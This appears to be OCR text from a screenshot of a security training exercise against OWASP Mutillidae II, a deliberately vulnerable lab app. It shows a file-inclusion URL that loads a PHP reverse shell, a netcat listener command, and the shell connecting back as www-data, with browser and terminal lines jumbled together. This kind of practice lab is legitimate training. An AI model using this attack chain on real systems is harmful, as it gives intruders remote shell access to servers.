 localhost:8088/index.php?page=/tmp/php-reverse-shell.php
OWASP Mutillidae II: Web Pwn in Mass Produ
usuari2@CIBER-07: ~
Fitxer Accions Edita Vista Ajuda
Version: (Hosed) Hints: Enabled (2 - Noob) Logged In Admin:
usuari2@CIBER-07:~$ nc -v -n -l -p 1234
Hints Toggle Security Enforce SSL Reset DB View Log View Captu
listening on [any] 1234 ...
connect to [192.168.1.42] from (UNKNOWN) [172.17.0.2] 54020
Linux 993adf7d40b9 5.10.0-kali3-amd64 #1 SMP Debian 5.10.13-1kali1 (2021-02-08) x86_64 x86_64 x86_
64 GNU/Linux
Page Not Found
16:29:24 up 1:25, 0 users, load average: 0.60, 0.56, 0.46
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
Back
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Validation Error: 404 - Page Not Found